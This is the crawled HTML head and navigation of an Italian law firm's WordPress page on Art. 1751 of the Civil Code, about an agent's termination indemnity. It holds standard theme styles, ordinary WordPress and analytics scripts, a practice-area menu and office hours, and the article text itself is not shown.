

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studiolegalemoschetta.eu/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose/
body_size: 18585
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Art. 1751 c.c. &#8211; Indennità di cessazione del rapporto &#8211; Recesso per circostanze attribuibili all&#8217;agente, quali età, infermità o malattia, per le quali non può essergli ragionevolmente chiesta la prosecuzione del rapporto. &#8211; Studio Legale Moschetta</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Studio Legale Moschetta &raquo; Feed" href="https://www.studiolegalemoschetta.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Legale Moschetta &raquo; Feed dei commenti" href="https://www.studiolegalemoschetta.eu/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Studio Legale Moschetta &raquo; Art. 1751 c.c. &#8211; Indennità di cessazione del rapporto &#8211; Recesso per circostanze attribuibili all&#8217;agente, quali età, infermità o malattia, per le quali non può essergli ragionevolmente chiesta la prosecuzione del rapporto. Feed dei commenti" href="https://www.studiolegalemoschetta.eu/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.studiolegalemoschetta.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.studiolegalemoschetta.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='thb-fa-css'  href='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/css/font-awesome.min.css?ver=2.4.5.3' media='all' />
<link rel='stylesheet' id='thb-app-css'  href='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/css/app.css?ver=2.4.5.3' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1, .h1, .thb-countdown .thb-countdown-ul li .timestamp, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {font-family:'Playfair Display', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-full-menu {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-mobile-menu,.thb-secondary-menu {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}em {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}label {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}p,.post-detail .post-content {font-size:20px;}.thb-full-menu>li>a,.thb-header-menu>li>a {font-weight:600;font-size:14px;text-transform:uppercase !important;}.subfooter .thb-full-menu>li>a {}.subheader {}.thb-full-menu li .sub-menu a,.thb-dropdown-style2 .thb-full-menu .sub-menu>li a,.thb-dropdown-style2 .thb-full-menu .sub-menu>li.title-item>a,.thb-dropdown-style3 .thb-full-menu .sub-menu>li a,.thb-dropdown-style3 .thb-full-menu .sub-menu>li.title-item>a,.thb-header-menu li .sub-menu a {font-weight:600;font-size:13px;text-transform:uppercase !important;}.thb-full-menu>li>a.social {}.widget>h6 {font-weight:700;font-size:15px;text-transform:uppercase !important;}.footer .widget,.footer .widget p {font-size:14px;}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .socials a {}.subfooter .socials a {}.products .product.thb-listing-style2 h3,.products .product.thb-listing-style1 h3 {}.thb-product-detail .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {font-weight:400;}@media screen and (min-width:1024px) {h2 {}}h2 {font-weight:400;}@media screen and (min-width:1024px) {h3 {}}h3 {font-weight:400;}@media screen and (min-width:1024px) {h4 {}}h4 {font-weight:400;}@media screen and (min-width:1024px) {h5 {}}h5 {font-weight:400;}h6 {font-family:'futura-pt', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:400;font-size:14px;}.header-secondary-text div p:not(.smaller) {font-size:15px;}.header-secondary-text div p.smaller {font-size:15px;}.logolink .logoimg {max-height:78px;}.logolink .logoimg[src$=".svg"] {max-height:100%;height:78px;}.header:not(.fixed):not(.hide-header-items) {border-bottom:1px solid rgba(255,255,255,0.15);}@media only screen and (min-width:40.0625em) {.header {padding-top:25px;padding-bottom:25px;;}}@media only screen and (min-width:40.0625em) {.header.fixed {padding-top:20px;padding-bottom:20px;;}}.header-secondary-text svg {height:40px;}a:hover,.thb-full-menu.thb-standard>li.current-menu-item:not(.has-hash)>a,.thb-full-menu>li a:not(.logolink)[data-filter].active,#mobile-menu.dark .thb-mobile-menu>li>a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-mobile-menu>li.menu-item-has-children>a:hover .thb-arrow div,.thb-secondary-menu a:hover,.authorpage .author-content .square-icon:hover,.authorpage .author-content .square-icon.email:hover,.commentlist .comment .reply a:hover,input[type="submit"].style3,.button.style3,.btn.style3,input[type="submit"].style4,.button.style4,.btn.style4,input[type="submit"].style4:hover,.button.style4:hover,.btn.style4:hover,.more-link,.thb-portfolio-filter.style1 ul li a:hover,.thb-portfolio-filter.style1 ul li a.active,.thb-portfolio-filter.style2 .select2.select2-container--default .select2-selection--single .select2-selection__rendered,.thb-portfolio-filter.style2 .select2-dropdown .select2-results__options .select2-results__option[aria-selected=true] span,.thb-portfolio-filter.style2 .select2-dropdown .select2-results__options .select2-results__option.select2-results__option--highlighted span,.thb-autotype .thb-autotype-entry,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb_location_container.row .thb_location h5,.thb-portfolio-slider.thb-portfolio-slider-style3 .portfolio-slide .content-side .thb-categories,.thb-portfolio-slider.thb-portfolio-slider-style3 .portfolio-slide .content-side .thb-categories a,.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,input[type="submit"].style2, .button.style2, .btn.style2,.thb-header-menu > li.menu-item-has-children:hover > a,.thb-header-menu > li.menu-item-has-children.sfHover > a,.thb-header-menu > li.menu-item-has-children:hover>a span:after,.thb-header-menu > li.menu-item-has-children.sfHover > a span:after,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.post.style8 .style8-meta .style8-link a,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.post.style9.active .post-title a,.columns.thb-light-column .post.style9 .post-category a,.thb-page-header .thb-blog-categories li a.active,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color,.thb-page-menu.style2 li:hover a,.thb-page-menu.style2 li.current_page_item a,.post.style10 .style10-readmore,.btn-text.style-accent-link,.thb-page-menu li.current_page_item a {color:#ccbd9b;}.thb-full-menu.thb-line-marker>li>a:before,.thb-page-header .thb-blog-categories li a:after,.select2-container .select2-dropdown .select2-results .select2-results__option[aria-selected=true],input[type="submit"],.button,.btn,input[type="submit"].black:hover,input[type="submit"].wc-forward.checkout:hover,.button.black:hover,.button.wc-forward.checkout:hover,.btn.black:not(.style4):hover,.btn.wc-forward.checkout:hover,input[type="submit"].style2:hover,.button.style2:hover,.btn.style2:hover,input[type="submit"].style3:before,.button.style3:before,.btn.style3:before,input[type="submit"].style4:after,.button.style4:after,.btn.style4:after,.btn-text.style3 .circle-btn,[class^="tag-cloud-link"]:hover,.thb-portfolio-filter.style1 ul li a:before,.thb-portfolio-filter.style2 .select2.select2-container--default .select2-selection--single .select2-selection__arrow:after,.thb-portfolio-filter.style2 .select2.select2-container--default .select2-selection--single .select2-selection__arrow:before,.thb-portfolio-filter.style2 .select2-dropdown .select2-results__options .select2-results__option span:before,.boxed-icon.email:hover,.thb-progressbar .thb-progress span,#scroll_to_top:hover .thb-animated-arrow.circular,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-tabs.style4 .vc_tta-panel-heading h4 a:before,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.footer_bar .socials .social.email:hover,.thb-header-menu > li.menu-item-has-children > a span:before,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row .style4 .accent-color,.preloader-style3-container:before,.preloader-style3-container:after,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color,.thb-portfolio-slider.thb-portfolio-slider-style7 .portfolio-style7-dots-wrapper .thb-portfolio-slider-style7-bullets:before,.thb-portfolio-slider.thb-portfolio-slider-style8 .thb-portfolio-slide-excerpt {background-color:#ccbd9b;}input[type="submit"]:hover,.button:hover,.btn:hover {background-color:#beb090;}.share_container .product_copy form,input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus,.select2.select2-container--default.select2-container--open .select2-selection--single,.select2-container .select2-dropdown,.select2-container .select2-dropdown.select2-drop-active,input[type="submit"].style2,.button.style2,.btn.style2,input[type="submit"].style3,.button.style3,.btn.style3,input[type="submit"].style4,.button.style4,.btn.style4,[class^="tag-cloud-link"]:hover,.boxed-icon.email:hover,.wpb_text_column a:not(.btn):not(.button):after,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-pricing-table.style1 .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.footer_bar .socials .social.email:hover,.thb-iconbox.top.type5,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.post.style9 .style9-title .style9-arrow:hover,.post.style9.active .style9-arrow,.thb-testimonials.style9 .slick-dots-wrapper .slick-dots li.slick-active .portrait_bullet,.thb-iconbox.type7:hover {border-color:#ccbd9b;}.select2-container .select2-dropdown.select2-drop-active.select2-drop-above,.woocommerce-MyAccount-navigation ul li:hover+li a,.woocommerce-MyAccount-navigation ul li.is-active+li a,.thb-page-menu.style1 li:hover+li a, .thb-page-menu.style1 li.current_page_item+li a,.thb-dropdown-style3 .thb-full-menu .sub-menu {border-top-color:#ccbd9b;}.thb-dropdown-style3 .thb-full-menu .sub-menu:after {border-bottom-color:#ccbd9b;}.commentlist .comment .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.post.style9.active .style9-arrow svg {fill:#ccbd9b;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #ccbd9b,0 1px 0 #ccbd9b;-webkit-box-shadow:inset 0 -3px 0 #ccbd9b,0 1px 0 #ccbd9b;box-shadow:inset 0 -3px 0 #ccbd9b,0 1px 0 #ccbd9b;}.thb-fancy-box.fancy-style5:hover .thb-fancy-content {-moz-box-shadow:inset 0 -3px 0 #ccbd9b;-webkit-box-shadow:inset 0 -3px 0 #ccbd9b;box-shadow:inset 0 -3px 0 #ccbd9b;}.footer .widget>h6,.footer.dark .widget>h6 {color:#ccbd9b;}.footer .widget a:hover { color:#ccbd9b !important; }.footer.dark .widget a:hover { color:#ccbd9b !important; }.page-id-1091 #wrapper div[role="main"],.postid-1091 #wrapper div[role="main"] {}.footer {background-color:#1a1b1f !important;background-image:url(https://revolution.fuelthemes.net/revolution-law/wp-content/uploads/sites/25/2018/08/footer_bg.png) !important;background-repeat:repeat !important;}.subfooter {background-color:#1a1b1f !important;background-image:url(https://revolution.fuelthemes.net/revolution-law/wp-content/uploads/sites/25/2018/08/footer_bg.png) !important;background-repeat:repeat !important;}.thb-page-transition-overlay {background-color:#b1976b !important;background-image:url(https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/12/Logo-bianco.png) !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:268px 76px !important;}.footer input[type="text"] { margin-bottom:5px; }.footer textarea { margin-bottom:0; }
</style>
<link rel='stylesheet' id='thb-style-css'  href='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/style.css?ver=2.4.5.3' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=2.4.5.3' media='all' />
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://use.typekit.net/dss3nhi.js?ver=2.4.5.3' id='thb-typekit-js'></script>
<script id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://www.studiolegalemoschetta.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.studiolegalemoschetta.eu/wp-json/wp/v2/posts/1091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.studiolegalemoschetta.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.studiolegalemoschetta.eu/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.studiolegalemoschetta.eu/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose/" />
<link rel='shortlink' href='https://www.studiolegalemoschetta.eu/?p=1091' />
<link rel="alternate" type="application/json+oembed" href="https://www.studiolegalemoschetta.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiolegalemoschetta.eu%2Fart-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.studiolegalemoschetta.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiolegalemoschetta.eu%2Fart-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose%2F&#038;format=xml" />
<link rel="pingback" href="https://www.studiolegalemoschetta.eu/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.studiolegalemoschetta.eu/wp-content/uploads/2021/10/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.studiolegalemoschetta.eu/wp-content/uploads/2021/10/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.studiolegalemoschetta.eu/wp-content/uploads/2021/10/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.studiolegalemoschetta.eu/wp-content/uploads/2021/10/cropped-FAVICON-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-detail .entry-footer
{
	border-bottom:none !important;
}


::-webkit-input-placeholder {
    color: #000 !important;
    opacity: 0.65;
}
:-moz-placeholder {
    color: #000 !important;
    opacity: 0.65;
}
::-moz-placeholder {
    color: #000 !important;
    opacity: 0.65;
}
:-ms-input-placeholder {
    color: #000 !important;
    opacity: 0.65;
}

footer ::-webkit-input-placeholder {
    color: #fff !important;
    opacity: 0.45;
}
footer :-moz-placeholder {
    color: #fff !important;
    opacity: 0.45;
}
footer ::-moz-placeholder {
    color: #fff !important;
    opacity: 0.45;
}
footer :-ms-input-placeholder {
    color: #fff !important;
    opacity: 0.45;
}

input[name="your-acceptance"]
{
	margin-right:8px;
}

@media screen and (max-width: 992px)
{
	header .style11-content
	{
		padding-left:calc(50% - 88px);
	}
	.logolink .logoimg
	{
		max-height:50px !important;
	}
}

.mobile-toggle-holder .mobile-toggle
{
	width:24px;
	height:18px;
}

.mobile-toggle-holder .mobile-toggle span
{
	width:24px;
}

.mobile-toggle-holder .mobile-toggle span:nth-child(2)
{
	top:8px;
}

.mobile-toggle-holder .mobile-toggle span:nth-child(3)
{
	top:16px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1091 single-format-standard thb-header-style-style11 thb-borders-off thb-dropdown-color-dark thb-dropdown-style1 thb-article-style2 header-full-width-on subheader-full-width-off  right-click-off form-radius-off header-padding-on fixed-header-on footer-effect-off footer-shadow-heavy header-color-dark-header wpb-js-composer js-comp-ver-6.4.0 vc_responsive">
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Ads: 10801394749 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10801394749"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10801394749');
</script><!-- end Simple Custom CSS and JS -->
		<div class="thb-page-transition-overlay"></div>
		<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

	<!-- Start Sub-Header -->
		<!-- End Sub-Header -->

	<!-- Start Header -->

<header class="header style11 thb-fixed-shadow-style2 dark-header" data-header-color="dark-header" data-fixed-header-color="dark-header">
	<div class="row align-middle">
		<div class="small-12 columns">
			<div class="style11-content">
					<div class="logo-holder">
		<a href="https://www.studiolegalemoschetta.eu/" class="logolink" title="Studio Legale Moschetta">
			<img src="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/12/Logo-azzurro.png" class="logoimg logo-dark" alt="Studio Legale Moschetta"/>
							<img src="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/12/Logo-bianco.png" class="logoimg logo-light" alt="Studio Legale Moschetta"/>
					</a>
	</div>
					<!-- Start Full Menu -->
<nav class="full-menu" id="full-menu">
	<ul id="menu-moschetta" class="thb-full-menu thb-standard"><li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-716"><a href="https://www.studiolegalemoschetta.eu/">Home</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Aree Operative</a>
<ul class="sub-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.studiolegalemoschetta.eu/diritto-penale/">Diritto Penale</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://www.studiolegalemoschetta.eu/separazione-divorzio-alimenti/">Separazione, Divorzio, Alimenti</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.studiolegalemoschetta.eu/successione-ereditaria/">Successione Ereditaria</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.studiolegalemoschetta.eu/recupero-crediti/">Recupero crediti</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://www.studiolegalemoschetta.eu/codice-della-strada-violazioni/">Codice della Strada, Violazioni</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.studiolegalemoschetta.eu/diritti-del-consumatore/">Diritti del consumatore</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.studiolegalemoschetta.eu/infortunistica-stradale/">Infortunistica Stradale, infortuni sul lavoro, responsabilità medica</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://www.studiolegalemoschetta.eu/appalto/">Appalto</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.studiolegalemoschetta.eu/vizi-e-difetti-immobili/">Vizi e difetti immobili</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://www.studiolegalemoschetta.eu/diritto-agrario-diritto-vitivinicolo/">Diritto Agrario – Diritto Vitivinicolo</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://www.studiolegalemoschetta.eu/locazione-affitto/">Locazione, Affitto</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://www.studiolegalemoschetta.eu/domiciliazioni/">Domiciliazioni</a></li>
</ul>
</li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-741"><a>Sedi</a>
<ul class="sub-menu">
	<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-743"><a href="https://www.studiolegalemoschetta.eu/sedi/farra-di-soligo">Farra di Soligo</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-744"><a href="https://www.studiolegalemoschetta.eu/sedi/sedico">Sedico</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-745"><a href="https://www.studiolegalemoschetta.eu/sedi/treviso">Treviso</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-742"><a href="https://www.studiolegalemoschetta.eu/sedi/berlino">Berlino</a></li>
</ul>
</li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-717"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-e-utilita/">Rassegne e Utilità</a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-749"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-civili/">Azioni Civili</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-penali/">Azioni Penali</a></li>
</ul>
</li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.studiolegalemoschetta.eu/contatti/">Contatti</a></li>
</ul>	</nav>
<!-- End Full Menu -->
			</div>
			<div>
					<div class="secondary-area">
				<ul class="header-secondary-text thb-full-menu">
					<li>
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m53.92 10.08c12.11 12.11 12.11 31.732 0 43.838-12.11 12.11-31.734 12.11-43.84 0-12.11-12.11-12.11-31.732 0-43.838 12.11-12.11 31.733-12.11 43.84 0z"/><path d="m32 12v20l9 9"/><path d="m4 32h4"/><path d="m56 32h4"/><path d="m32 60v-4"/><path d="m32 8v-4"/></g></svg>				<div>
											<p>9:00-13:00 - 15:00-19:00</p>
